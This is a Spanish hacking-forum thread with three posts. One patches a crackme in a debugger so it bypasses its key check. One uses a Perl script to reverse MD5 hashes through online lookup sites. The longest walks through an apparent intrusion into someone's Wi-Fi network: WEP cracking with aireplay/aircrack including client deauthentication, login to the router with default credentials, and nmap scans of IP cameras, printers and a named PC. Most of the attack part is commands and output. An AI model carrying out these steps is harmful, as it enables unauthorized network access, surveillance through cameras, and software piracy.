Bien, una vez hecho esto, lo que hacemos es buscar en el debugger el mensaje de error que anteriormente nos dio el crackme, que era key is wrong y una vez localizado hacemos un doble click sobre el, ver imagen:

Bien, una vez hecho el doble click sobre el, lo que hacemos será buscar el mensaje que nos de paso, el ok al programa y una vez localizado, que en este caso es key is ok lo que haremos será copiar el nº que figura a la izquierda del todo, ver imagen:

+

Una vez localizado el número lo que haremos será buscar el mesaje anterior de error y haremos un doble click sobre la zona donde pone push seguido de crackme1 y un numero y automáticamente se nos abrirá una ventana en la que deberemos introducir lo siguiente:

JMP SHORT 0041660

Y pulsamos sobre la pestaña assemble, de este modo lo que estamos haciendo es crear un salto, desde el mensaje de error(key is worng) hasta el mensaje del ok (key is ok) para que lo entendamos, con la orden JMP SHORT lo que le estamos diciendo al programa es que cuando llegue al mensaje de error, salte directamente al ok, de esta forma creamos el salto, ver imagen:

Como podemos observar ya se ha creado el salto, así que cada vez que ejecutemos nuestro programa, se saltará la restricción ver imagen:

Hasta aquí todo bien, pero ahora para que este efecto quede permanente hay que proceder a guardarlo y para poder guardar los cambios haremos click derecho y se nos abrirá una ventana, en ella seleccionamos donde pone copy to executable y posteriormente en donde pone selection, ver imagen:

Una vez hecho esto veremos como se nos cambia y se nos desorganiza todas las ventanas dentro del debugger,pues bien, esto es normal no os asusteis jajaja, ahora lo que haremos será situarnos encima la primera ventana y haremos un click derecho y seleccionaremos save file y después solo nos queda decirle donde queremos que nos guarde el programa (aconsejado guardarlo en el mismo lugar donde estaba para que funcione

ver imágenes:

ver imágenes:

Pues ahora solo queda probarlo, así que lo que haremos será abrir nuestro crackme o programa ya crackeado y una vez nos pida el serial o la clave, ponemos lo que nos dé la gana, que en mi caso es 123456 y le damos a entrar, podemos ver en la imagen que el crackem en este caso ya está crackeado, ver imagen:

Bien chic@s, pues esta es la base para crackear un programa, evidentemente, los hay mucho más complicado, pero con esta entrada solo pretendo iniciar el 1º de la serie en la que iremos avanzando poco a poco, próximamente también se irán poniendo retos basado en los post de ingeniería inversa que voy posteando para que practiquéis, repito esto es la base, espero que os haya gustado y hasta el proximo. Se despide Nightcode

#63

Ingeniería Inversa / Crackear una contraseña que este en MD5 con script perl y backtrack

31 Diciembre 2013, 15:00 PM

HOla gente de foro hacker

mostraros como crackear una contraseña que esté en MD5. (Esto solo serà posible si la contraseña está en alguna de las bases de datos consultadas en este script)

Lo 1º será descargarnos el archivo, aquí teneis el enlace: http://www.mediafire.com/?25tv01mw46vgs23

Ahora procederemos a ejecutarlo desde el directorio donde lo tengamos guardado, en mi caso está en el escritorio.

Sería así: perl md5BTshell.pl 5d3d327c8ca6ac4118fda3b47b5c00aa ver imagen:

Bien una vez hecho esto le damos a enter y el programa empezara a trabajar como

podemos observar en la siguiente imagen.

Como podemos ver ya la ha crackeado, también deciros que el codigo es libre, por lo que con un

poco de ingénio podemos ir añadiendo más crackeadores online, de esa forma habrá más posibilidades de descifrarla.

esta es la lista de crackeadores que hay en el codigo.pl

Código: [Seleccionar]

md5decrypter.com

md5.thekaine.de

nz.md5.crysm.n

tydal.nu

milw0rm.com

gdataonline.com

csthis.com

md5pass.info

md5.hashcracking.com

md5decryption.com

md5.xpzone.de

us.md5.crysm.net

hashreverse.com

neeao.com

hashchecker.com

plain-text.info

victorov.su

securitystats.com

md5crack.it-helpnet

espero les haya gustado Att: Nightcode

mostraros como crackear una contraseña que esté en MD5. (Esto solo serà posible si la contraseña está en alguna de las bases de datos consultadas en este script)

Lo 1º será descargarnos el archivo, aquí teneis el enlace: http://www.mediafire.com/?25tv01mw46vgs23

Ahora procederemos a ejecutarlo desde el directorio donde lo tengamos guardado, en mi caso está en el escritorio.

Sería así: perl md5BTshell.pl 5d3d327c8ca6ac4118fda3b47b5c00aa ver imagen:

Bien una vez hecho esto le damos a enter y el programa empezara a trabajar como

podemos observar en la siguiente imagen.

Como podemos ver ya la ha crackeado, también deciros que el codigo es libre, por lo que con un

poco de ingénio podemos ir añadiendo más crackeadores online, de esa forma habrá más posibilidades de descifrarla.

esta es la lista de crackeadores que hay en el codigo.pl

Código: [Seleccionar]

md5decrypter.com

md5.thekaine.de

nz.md5.crysm.n

tydal.nu

milw0rm.com

gdataonline.com

csthis.com

md5pass.info

md5.hashcracking.com

md5decryption.com

md5.xpzone.de

us.md5.crysm.net

hashreverse.com

neeao.com

hashchecker.com

plain-text.info

victorov.su

securitystats.com

md5crack.it-helpnet

espero les haya gustado Att: Nightcode

#64







Hacking / COrriendo un ataque :O

31 Diciembre 2013, 00:08 AM espero les guste Att Nightcode:

espero les guste Att Nightcode:ENTRANDO EN LA RED

Sabemos que la red LAN que queremos atacar dispone de un router Wi-Fi con ESSID: WLAN_BE.

Este es el único dato que tenemos por ahora, por lo que centramos nuestro ataque en el AP de la red Wi-Fi con el objetivo de autentificarnos como clientes legítimos de la red.







Corremos Backtrack.

Comenzamos con un monitoreo general de las redes a nuestro alcance para localizar nuestro objetivo. Descubrimos que el AP está emitiendo en el canal 6 y que su dirección MAC es E0:90:53:4A:68:AA. Además averiguamos que la contraseña tiene una cifrado WEP.

airodump-ng wlan0

Monitoreamos el tráfico de la red para capturar IVs que nos permitan crackear la pass con aircrack-ng.

airodump-ng --bssid E0:90:53:4A:68:AA -c 6 -w wlan_be wlan0

Hacemos un ataque de falsa autenticación y nos asociamos con el AP para poder inyectar tráfico.

aireplay-ng -1 0 -a E0:90:53:4A:68:AA -h 00:11:22:33:44:55 -e WLAN_BE wlan0

Comenzamos a analizar paquetes buscando aquellos que contengan una petición de ARP para poder reinyectarlos. Al reinyectarlos provocamos que el AP tenga que emitir otro paquete ARP con un IV nuevo que capturamos con el airodump-ng. Este proceso es un bucle que se repite generando muchisimo tráfico.

aireplay-ng -3 0 -b E0:90:53:4A:68:AA -h 00:11:22:33:44:55 wlan0

Como no encontramos ningún paquete de ARP que reinyectar, lanzamos un ataque de desautenticación a un cliente legítimo para que al volver a autenticarse genere una petición de ARP que podamos capturar y reinyectar.

aireplay-ng -0 10 -a E0:90:53:4A:68:AA -c 9C:8E:99:33:4D:F0 wlan0

Crackeamos el password de la red mediante los IVs obtenidos que hemos guardado en el wlan_be.cap.

aircrack-ng wlan_be.cap

Ya tenemos el password de la red: XE091534A27BE

Nos conectamos a ella como si fuéramos uno más.

TANTEANDO EL TERRENO

Una vez que estamos dentro de la red, hacemos un "reconocimiento del terreno" para saber ante que nos encontramos. Para ello vamos a realizar un escaneo con el Nmap.

Primero ejecutamos el comando:

ifconfig

Esto nos sirve para saber que IP nos ha asignado el servidor DHCP, y así poder deducir en que rango de IPs nos estamos moviendo. Descubrimos que nuestra IP es 192.168.1.129 , por lo tanto sabemos que seguramente el servidor DHCP asigne las IPs dentro del rango 192.168.1.1-255.

Para confirmarlo y hacernos una idea general del mapa de la LAN realizamos un escaneo rápido con Nmap.

nmap -sP 192.168.1.1-255

La opción -sP le indica al Nmap que simplemente compruebe si los hosts estan up or down.

Resultado:

root@bt:~# nmap -sP 192.168.1.1-255

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-06-21 15:01 CEST

Nmap scan report for 192.168.1.1

Host is up (0.011s latency).

MAC Address: E0:91:53:4A:27:BE (XAVi Technologies)

Nmap scan report for 192.168.1.10

Host is up (0.033s latency).

MAC Address: 00:1B:11:01:30:95 (D-Link)

Nmap scan report for 192.168.1.13

Host is up (0.0060s latency).

MAC Address: 00:13:46:DB:B7:5C (D-Link)

Nmap scan report for 192.168.1.14

Host is up (0.071s latency).

MAC Address: 00:13:46:DC:2D:60 (D-Link)

Nmap scan report for 192.168.1.15

Host is up (0.54s latency).

MAC Address: 00:1C:F0:78:81:83 (D-Link)

Nmap scan report for 192.168.1.16

Host is up (0.17s latency).

MAC Address: F0:7D:68:05:A6:D0 (D-Link)

Nmap scan report for 192.168.1.17

Host is up (0.17s latency).

MAC Address: F0:7D:68:0A:87:5A (D-Link)

Nmap scan report for 192.168.1.18

Host is up (0.092s latency).

MAC Address: F0:7D:68:0A:87:49 (D-Link)

Nmap scan report for 192.168.1.19

Host is up (0.32s latency).

MAC Address: F0:7D:68:0A:86:C8 (D-Link)

Nmap scan report for 192.168.1.20

Host is up (0.53s latency).

MAC Address: F0:7D:68:0A:85:4B (D-Link)

Nmap scan report for 192.168.1.33

Host is up (0.0037s latency).

MAC Address: 00:26:24:75:5B:6F (Thomson)

Nmap scan report for 192.168.1.34

Host is up (0.0032s latency).

MAC Address: 00:10:DC:E4:EE:C0 (Micro-star International CO.)

Nmap scan report for 192.168.1.36

Host is up (0.0079s latency).

MAC Address: 9C:8E:99:33:4D:F0 (Hewlett-Packard Company)

Nmap scan report for 192.168.1.38

Host is up (0.25s latency).

MAC Address: 00:1F:1F:48:55:80 (Edimax Technology Co.)

Nmap scan report for 192.168.1.129

Host is up.

Nmap done: 255 IP addresses (15 hosts up) scanned in 14.13 seconds

Descubrimos que hay 15 máquinas conectadas mediante la WLAN y confirmamos nuestras sospechas de que el servidor DHCP asigna IPs en el rango 192.168.1.1-255 . Esto ya nos permite esbozar un mapa más o menos aproximado de la red.

La ip 192.168.1.1 corresponde seguramente al AP, osea al router, que parece ser un Xavii.

Vemos un rango de Ips 192.168.1.10-20 que corresponden a aparatos D-Link lo que es bastante llamativo.

Vemos otras IPs correspondientes a varios hosts.

Y por último vemos nuestra IP 192.168.1.129 que la descartamos del análisis.

Una vez que tenemos más o menos claro por donde nos movemos... vamos a ver que pasa con ese router.

EL ROUTER

En el escaneo anterior hemos visto que la IP del router era 192.168.1.1 .Esta vez vamos a realizar un escaneo más a fondo, buscando puerto abiertos, servicios, S.O... Para ello corremos el Nmap con los siguientes parámetros:

root@bt:~# nmap -sV -A 192.168.1.1

Nmap scan report for 192.168.1.1

Host is up (0.0065s latency).

Not shown: 994 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp Xavi 7768 WAP ftpd 1.00

23/tcp open telnet Zoom X6 ADSL router telnetd

53/tcp open tcpwrapped

80/tcp open upnp Conexant-EmWeb 6.1.0 (UPnP 1.0)

2800/tcp open upnp Conexant-EmWeb 6.1.0 (UPnP 1.0)

8008/tcp open upnp Conexant-EmWeb 6.1.0 (UPnP 1.0)

MAC Address: E0:91:53:4A:27:BE (XAVi Technologies)

Device type: broadband router|WAP

Running: Allied Data embedded, Belkin embedded, Intracom embedded, Iskratel embedded

OS details: Broadband router (Allied Data CopperJet, Belkin F5D7632-4, Intracom Jetspeed 500i, or Iskratel Sinope568 or Proteus932)

Network Distance: 1 hop

Service Info: Devices: WAP, broadband router

TRACEROUTE

HOP RTT ADDRESS

1 6.45 ms 192.168.1.1

Vemos que entre otras cosas en el campo del ftp el nmap nos dice que se trata del modelo Xavii 7768. Esto es una aproximación y seguramente no sea totalmente cierto, pero nos sirve.

Buscamos la documentación del router Xavii 7768 en internet http://www.adslayuda.com/xavi7768-cambiar_clave_acceso.html y vemos que el usuario y el password por defecto del router son 1234 y 1234 respectivamente. Es muy probable que no los hayan cambiado así que por probar que no quede.

Efectivamente no lo han cambiado. Ui, parece que alguien se ha dejado la puerta abierta.

Comprobamos que como habíamos supuesto antes no se trata del modelo Xavii 7768, sino del 7968 plus.

Y de repente en la pestaña de redireccionamiento de puertos...

BANG! Acabamos de descubrir que eran todos esos aparatos D-Link. Tenemos 9 cámaras con sus correspondientes IPs. Esto empieza a ponerse interesante...

Además sabemos que alguien se conecta a ellas desde el exterior de la red, ya que no tendría sentido haber configurado un NAT si no vas a acceder desde fuera del router.

Personalmente ODIO las interfaces http de los routers, me parece todo una maraña de opciones y pestañas, así que vamos a conectarnos al router por telnet para tener una consola con todas las opciones ordenaditas en blanco sobre negro...

root@bt:~# telnet 192.168.1.1

Trying 192.168.1.1...

Connected to 192.168.1.1.

Escape character is '^]'.

,vvvdP9P???^ ,,,

vvd###P^`^ vvvvv v

vv#####?^ ????####vv,

vv####?? ,vvvdP???^ ,,, ??##^

v#####? ,vvd##P?^ #?#v#vvv

v#####? v###P^ ,vvv, '?#?,

######? ####?^ ,vd#P?^ `???##

#####? v#### ,d##P^ ''

###### v#### ]###L _ _ _ ___

#####? v#### ]##L / / \ |\ | |_ \/ /\ |\ | |

###### #### ]###L \_ \_/ | \| |_ /\ /--\ | \| |

?#####v ####v ]##h, ,,

?##### ?###h, `9#hv, ,vv###

###### #####L ]###L ,v#v'

?#####vv ?9##hv, ,,vvvv###'

?#####vv `??9P\vv, ^ vv##,

###### #######L

??###hvv, ,vvv#?##?????

`????9hdhvv,

Login: 1234

Password: ****

Login successful

-->

802.1x 802.1x port based authentication

acl snmp remote management

agent Get a file from a remote host

ald Configuration commands for ald

bridge Configure layer 2 bridge

classifier Packet classifier configuration commands

console Console access

dhcpclient DHCP client configuration commands

dhcpserver DHCP server configuration commands

dnsclient DNS client configuration commands

dnsrelay DNS relay configuration

emux Ethernet Switch Multiplex configuration commands

ethernet Commands to configure ethernet transports

firewall Firewall configuration commands

fullConeNat Full Cone NAT configuration commands

help Top level CLI help

igmp igmp configuration commands

imdebug Directly access the information model

ip Configure IP router

lan

logger Log to a remote host using syslog

meter Packet metering configuration command

nat NAT configuration commands

port Physical port configuration commands

pppoa PPP over ATM configuration

pppoe PPP over Ethernet Configuration

reboot reboot modem

restore_defaults set all configuration to factory setting

rfc1483 Commands to configure RFC1483 transports

save_and_exit SAVES changes closing telnet session

save_and_reboot SAVES changes and reboots modem.

save_config Save configuration

scheduler Configuration commands for scheduler

security Security configuration commands not specific to NAT or firewall

simpleconfig SimpleConfig Configuration commands

sntpclient Simple Network Time Protocol Client commands

stop

system System administration commands

transports Transport configuration commands

upnp UPnP configuration commands

user User commands

wanacl snmp remote management

webserver Webserver configuration commands

wpa Configure WPA (Wireless Protected Access)

zipb Configure Dynamic ZIPB mode

-->

Vaya... parece que se pueden hacer un par de cosas...

Pasemos a las camaras!

CAMARAS

Cuando intentamos acceder a alguna de las camaras por el puerto designado en la tabla del NAT se abre una ventana como esta solicitandonos un user y una pass.

Al no introducirla correctamente nos redirige a la siguiente pagina:

El siguiente paso es realizar un escaneo completo de las cámaras con Nmap.

CAMARA 1 IP 192.168.1.12

Según parece esta camara está offline, esto puede deberse a muchos motivos, que se estropeara, que la quitaran por decisión propia... La descartamos.

CAMARA 2 IP 192.168.1.13

Starting Nmap 5.61TEST4

Nmap scan report for 192.168.1.13

Host is up (0.0076s latency).

Not shown: 997 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp GNU Inetutils FTPd 1.4.2

|_ftp-anon: Anonymous FTP login allowed (FTP code 230)

554/tcp open rtsp?

| rtsp-methods:

|_ OPTIONS, DESCRIBE, PLAY, SETUP, TEARDOWN

1501/tcp open sas-3?

MAC Address: 00:13:46:DB:B7:5C (D-Link)

Device type: general purpose

Running: Linux 2.4.X

OS CPE: cpe:/o:linux:kernel:2.4

OS details: Linux 2.4.18 - 2.4.35 (likely embedded)

Network Distance: 1 hop

Service Info: Host: Network-Camera

TRACEROUTE

HOP RTT ADDRESS

1 7.56 ms 192.168.1.13

CAMARA 3 IP 192.168.1.14

root@bt:~# nmap -sV -A 192.168.1.14

Starting Nmap 5.61TEST4

Nmap scan report for 192.168.1.14

Host is up (0.28s latency).

Not shown: 997 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp GNU Inetutils FTPd 1.4.2

|_ftp-anon: Anonymous FTP login allowed (FTP code 230)

23/tcp open telnet Openwall GNU/*/Linux telnetd

554/tcp open rtsp?

| rtsp-methods:

|_ OPTIONS, DESCRIBE, PLAY, SETUP, TEARDOWN

MAC Address: 00:13:46:DC:2D:60 (D-Link)

Device type: general purpose

Running: Linux 2.4.X

OS CPE: cpe:/o:linux:kernel:2.4

OS details: Linux 2.4.18 - 2.4.35 (likely embedded)

Network Distance: 1 hop

Service Info: Host: Network-Camera; OS: Linux

TRACEROUTE

HOP RTT ADDRESS

1 281.05 ms 192.168.1.14

CAMARA 4 IP 192.168.1.15

root@bt:~# nmap -sV -A 192.168.1.15

Starting Nmap 5.61TEST4

Nmap scan report for 192.168.1.15

Host is up (0.11s latency).

Not shown: 996 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp GNU Inetutils FTPd 1.4.2

|_ftp-anon: Anonymous FTP login allowed (FTP code 230)

23/tcp open telnet Openwall GNU/*/Linux telnetd

554/tcp open rtsp?

| rtsp-methods:

|_ OPTIONS, DESCRIBE, PLAY, SETUP, TEARDOWN

1503/tcp open imtc-mcs?

MAC Address: 00:1C:F0:78:81:83 (D-Link)

Device type: general purpose

Running: Linux 2.4.X

OS CPE: cpe:/o:linux:kernel:2.4

OS details: Linux 2.4.18 - 2.4.35 (likely embedded)

Network Distance: 1 hop

Service Info: Host: Network-Camera; OS: Linux

TRACEROUTE

HOP RTT ADDRESS

1 113.45 ms 192.168.1.15

CAMARA 5 IP 192.168.1.16

Host is up (0.27s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp?

443/tcp open ssl/http GoAhead-Webs embedded httpd

| ssl-cert: Subject: organizationName=D-LINK/stateOrProvinceName=Taiwan/countryName=TW

| Not valid before: 2010-02-05 08:14:40

|_Not valid after: 2015-02-04 08:14:40

|_http-methods: No Allow or Public header in OPTIONS response (status code 400)

| http-title: Document Error: Unauthorized

|_Requested resource was https://192.168.1.16:443/home.htm

MAC Address: F0:7D:68:05:A6:D0 (D-Link)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:kernel:2.6

OS details: Linux 2.6.13 - 2.6.31

Network Distance: 1 hop

TRACEROUTE

HOP RTT ADDRESS

1 271.54 ms 192.168.1.16

CAMARA 6 IP 192.168.1.17

root@bt:~# nmap -sV -A 192.168.1.17

Starting Nmap 5.61TEST4

Nmap scan report for 192.168.1.17

Host is up (0.34s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp?

443/tcp open ssl/http GoAhead-Webs embedded httpd

| ssl-cert: Subject: organizationName=D-LINK/stateOrProvinceName=Taiwan/countryName=TW

| Not valid before: 2010-02-05 08:14:40

|_Not valid after: 2015-02-04 08:14:40

|_http-methods: No Allow or Public header in OPTIONS response (status code 400)

| http-title: Document Error: Unauthorized

|_Requested resource was https://192.168.1.17:443/home.htm

MAC Address: F0:7D:68:0A:87:5A (D-Link)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:kernel:2.6

OS details: Linux 2.6.13 - 2.6.31

Network Distance: 1 hop

TRACEROUTE

HOP RTT ADDRESS

1 336.91 ms 192.168.1.17

CAMARA 7 IP 192.168.1.18

nmap -sV -A 192.168.1.18

Starting Nmap 5.61TEST4 ( http://nmap.org )

Nmap scan report for 192.168.1.18

Host is up (0.34s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp?

443/tcp open ssl/http GoAhead-Webs embedded httpd

| ssl-cert: Subject: organizationName=D-LINK/stateOrProvinceName=Taiwan/countryName=TW

| Not valid before: 2010-02-05 08:14:40

|_Not valid after: 2015-02-04 08:14:40

|_http-title: Requested resource was https://192.168.1.18:443/home.htm and no page was returned.

MAC Address: F0:7D:68:0A:87:49 (D-Link)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:kernel:2.6

OS details: Linux 2.6.13 - 2.6.31

Network Distance: 1 hop

TRACEROUTE

HOP RTT ADDRESS

1 338.75 ms 192.168.1.18

CAMARA 8 IP 192.168.1.19

root@bt:~# nmap -sV -A 192.168.1.19

Starting Nmap 5.61TEST4

Nmap scan report for 192.168.1.19

Host is up (0.66s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp?

443/tcp open ssl/http GoAhead-Webs embedded httpd

| ssl-cert: Subject: organizationName=D-LINK/stateOrProvinceName=Taiwan/countryName=TW

| Not valid before: 2010-02-05 08:14:40

|_Not valid after: 2015-02-04 08:14:40

|_http-methods: No Allow or Public header in OPTIONS response (status code 400)

| http-title: Document Error: Unauthorized

|_Requested resource was https://192.168.1.19:443/home.htm

MAC Address: F0:7D:68:0A:86:C8 (D-Link)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:kernel:2.6

OS details: Linux 2.6.13 - 2.6.31

Network Distance: 1 hop

TRACEROUTE

HOP RTT ADDRESS

1 655.43 ms 192.168.1.19

CAMARA 9 IP 192.168.1.20

root@bt:~# nmap -sV -A 192.168.1.20

Starting Nmap 5.61TEST4

Nmap scan report for 192.168.1.20

Host is up (0.36s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp?

443/tcp open ssl/http GoAhead-Webs embedded httpd

| ssl-cert: Subject: organizationName=D-LINK/stateOrProvinceName=Taiwan/countryName=TW

| Not valid before: 2010-02-05 08:14:40

|_Not valid after: 2015-02-04 08:14:40

|_http-methods: No Allow or Public header in OPTIONS response (status code 400)

| http-title: Document Error: Unauthorized

|_Requested resource was https://192.168.1.20:443/home.htm

MAC Address: F0:7D:68:0A:85:4B (D-Link)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:kernel:2.6

OS details: Linux 2.6.13 - 2.6.31

Network Distance: 1 hop

TRACEROUTE

HOP RTT ADDRESS

1 360.67 ms 192.168.1.20

Una vez escaneadas las camaras escaneamos el resto de IPs para hacernos una idea de que otros equipos hay en la WLAN.

192.168.1.33 IMPRESORA HP

root@bt:~# nmap -sV -A 192.168.1.33

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-06-21 20:10 CEST

Nmap scan report for 192.168.1.33

Host is up (0.0045s latency).

Not shown: 987 closed ports

PORT STATE SERVICE VERSION

80/tcp open http Virata-EmWeb 6.2.1

|_http-title: HP Photosmart Wireless B109n-z

139/tcp open tcpwrapped

445/tcp open netbios-ssn

6839/tcp open tcpwrapped

7435/tcp open tcpwrapped

8080/tcp open http-proxy?

|_http-methods: No Allow or Public header in OPTIONS response (status code 404)

9100/tcp open jetdirect?

9101/tcp open jetdirect?

9102/tcp open jetdirect?

9110/tcp open unknown

9220/tcp open hp-gsg HP Generic Scan Gateway 1.0

9290/tcp open hp-gsg IEEE 1284.4 scan peripheral gateway

9500/tcp open ismserver?

MAC Address: F4:CE:46:EE:2C:E2 (Hewlett-Packard Company)

Device type: printer

Running: HP embedded

OS details: HP PhotoSmart C390 or C4780, or Officejet 7000 printer, HP printer: Photosmart 4300-, 6500-, 7200-, or 8100-series, or Officejet 6000-series

Network Distance: 1 hop

Service Info: Device: printer

Host script results:

|_nbstat: NetBIOS name: HPF4CE46EE2CE2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>

TRACEROUTE

HOP RTT ADDRESS

1 4.55 ms 192.168.1.33

192.168.1.34 PC

root@bt:~# nmap -sV -A 192.168.1.34

Starting Nmap 5.61TEST4

Nmap scan report for 192.168.1.34

Host is up (0.0029s latency).

Not shown: 990 filtered ports

PORT STATE SERVICE VERSION

21/tcp open tcpwrapped

139/tcp open netbios-ssn

427/tcp closed svrloc

445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds

700/tcp open tcpwrapped

1073/tcp open tcpwrapped

2869/tcp open http Microsoft HTTPAPI httpd 1.0 (SSDP/UPnP)

6000/tcp open X11?

8000/tcp open http-alt?

8001/tcp open vcom-tunnel?

MAC Address: 00:10:DC:E4:EE:C0 (Micro-star International CO.)

Device type: general purpose

Running (JUST GUESSING): Microsoft Windows XP|2003|2000 (98%)

OS CPE: cpe:/o:microsoft:windows_xp::sp2:professional cpe:/o:microsoft:windows_server_2003 cpe:/o:microsoft:windows_2000::sp4

Aggressive OS guesses: Microsoft Windows XP Professional SP2 (firewall enabled) (98%), Microsoft Windows Small Business Server 2003 (98%), Microsoft Windows XP SP2 (94%), Microsoft Windows 2000 SP4 (93%), Microsoft Windows XP SP3 (93%), Microsoft Windows XP Embedded SP2 (92%), Microsoft Windows XP SP2 or SP3 (92%), Microsoft Windows Server 2003 SP0 or Windows XP SP2 (91%), Microsoft Windows Server 2003 SP1 - SP2 (90%), Microsoft Windows Server 2003 SP1 or SP2 (90%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 1 hop

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|_nbstat: NetBIOS name: JACOBO, NetBIOS user: <unknown>, NetBIOS MAC: 00:10:dc:e4:ee:c0 (Micro-star International CO.)

|_smbv2-enabled: Server doesn't support SMBv2 protocol

| smb-security-mode:

| Account that was used for smb scripts: guest

| User-level authentication

| SMB Security: Challenge/response passwords supported

|_ Message signing disabled (dangerous, but default)

| smb-os-discovery:

| OS: Windows XP (Windows 2000 LAN Manager)

| Computer name: Jacobo

| NetBIOS computer name: JACOBO

| Workgroup: debo

|_ System time: 2012-06-21 21:22:21 UTC+1

TRACEROUTE

HOP RTT ADDRESS

1 2.94 ms 192.168.1.34

192.168.1.36 IMPRESORA HP

root@bt:~# nmap -sV -A 192.168.1.36

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-06-21 20:43 CEST

Nmap scan report for 192.168.1.36

Host is up (0.033s latency).

Not shown: 985 closed ports

PORT STATE SERVICE VERSION

80/tcp open http?

|_http-title: Site doesn't have a title (text/html; charset=UTF-8).

139/tcp open tcpwrapped

445/tcp open netbios-ssn

631/tcp open ipp?

|_http-methods: No Allow or Public header in OPTIONS response (status code 404)

6839/tcp open tcpwrapped

7435/tcp open tcpwrapped

8080/tcp open http-proxy?

9100/tcp open jetdirect?

9101/tcp open jetdirect?

9102/tcp open jetdirect?

9110/tcp open unknown

9111/tcp open DragonIDSConsole?

9220/tcp open hp-gsg HP Generic Scan Gateway 1.0

9290/tcp open hp-gsg IEEE 1284.4 scan peripheral gateway

9500/tcp open ismserver?

MAC Address: 9C:8E:99:33:4D:F0 (Hewlett-Packard Company)

Device type: printer|power-device

Running: HP embedded, HP VxWorks, MGE embedded

OS CPE: cpe:/o:hp:vxworks

OS details: HP LaserJet CM1312 or Photosmart C510a printer, VxWorks: HP printer or MGE MX 5000 RT UPS

Network Distance: 1 hop

Service Info: Device: printer

Host script results:

|_nbstat: NetBIOS name: HP9C8E99334DF0, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>

TRACEROUTE

HOP RTT ADDRESS

1 33.32 ms 192.168.1.36

192.168.1.38

Esta IP no tengo ni la más mínima idea de a que podría pertenecer xD si alguno de ustedes se imaginan de algo me avisais foro hacker xD

nmap -sV -A 192.168.1.38

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-06-21 20:55 CEST

Nmap scan report for 192.168.1.38

Host is up (0.49s latency).

Not shown: 998 filtered ports

PORT STATE SERVICE VERSION

2869/tcp closed icslap

2968/tcp open enpp?

MAC Address: 00:1F:1F:48:55:80 (Edimax Technology Co.)

Device type: general purpose|phone|specialized

Running (JUST GUESSING): Microsoft Windows XP|98|2000|NT|2003|PocketPC/CE (94%), HTC Windows PocketPC/CE (91%), Sony Ericsson Symbian OS 9.X (88%), Ness embedded (87%)

OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_98 cpe:/o:htc:windows_ce cpe:/o:microsoft:windows_2000::sp1 cpe:/o:microsoft:windows_nt cpe:/o:microsoft:windows_server_2003 cpe:/o:sonyericsson:symbian_os:9 cpe:/o:microsoft:windows_ce

Aggressive OS guesses: Microsoft Windows XP SP3 (94%), Microsoft Windows 98 SE (92%), Microsoft Windows XP SP2 (91%), HTC Touch mobile phone (Windows Mobile 6) (91%), Microsoft Windows 98 (91%), Microsoft Windows XP Home SP2 (91%), Microsoft Windows XP Professional SP2 (91%), Microsoft Windows XP SP2 or SP3 (91%), Microsoft Windows 2000 SP1 (90%), Microsoft Windows NT 4.0 SP5 (89%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 1 hop

TRACEROUTE

HOP RTT ADDRESS

1 486.83 ms 192.168.1.38

